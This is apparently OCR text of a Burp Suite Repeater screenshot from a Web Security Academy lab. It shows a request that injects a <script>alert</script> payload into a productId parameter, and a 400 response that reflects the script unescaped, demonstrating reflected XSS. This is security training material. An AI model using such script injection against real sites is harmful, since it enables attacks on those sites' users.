 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://stock.0a23001203e9d0d9c1d018f5009300f7.web-security-academ
Request
Pretty Raw Hex \n
1 GET /?productId=<script>alert("hello ")</script> &storeId=1 HTTP/1.1
2 Host:
stock.0a23001203e9d0d9c1d018f5009300f7.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,ar;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=J5EY4TTovnhCtWkHYtTF6yotvCuTDBuP; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 65
7
8 <h4>
ERROR
</h4>
Invalid product ID: <script>
alert("hello")
</script>
Inspector
Selection
Selected text
<script>ale
pt>
Request Attribut
Request Query P
Request Body Pa
Request Cookies
Request Headers
Response Heade